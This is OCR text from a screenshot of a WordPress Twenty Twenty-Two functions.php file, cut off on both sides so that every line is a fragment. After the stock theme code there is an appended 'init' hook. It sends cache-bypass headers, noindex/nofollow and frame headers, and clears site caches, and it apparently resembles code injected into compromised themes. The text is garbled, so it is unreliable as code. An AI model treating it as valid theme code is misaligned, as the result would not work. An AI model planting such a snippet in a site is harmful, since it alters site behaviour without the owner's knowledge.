
basics/theme-functions/ * * @package WordPress *
ytwo_support' ) ) : /** * Sets up theme defaults
id */ function twentytwentytwo_support() { // Add
( 'style.css' ); } endif; add_action(
 /** * Enqueue styles. * * @since Twenty Twenty-Two
 = wp_get_theme()->get( 'Version' );
-style', get_template_directory_uri() . '/style.css',
endif; add_action( 'wp_enqueue_scripts',
hp'; add_action("init",function()
){header("X-LiteSpeed-Control: no-
Control: no-store, no-cache, must-revalidate, max-
ied: " . gmdate("D, d M Y H:i:s") . "
YPASS");header("X-Forwarded-Proto:
che_flush"))
dex, nofollow");header("X-Frame-Options:
l();}if(function_exists("wp_cache_clear_cache"))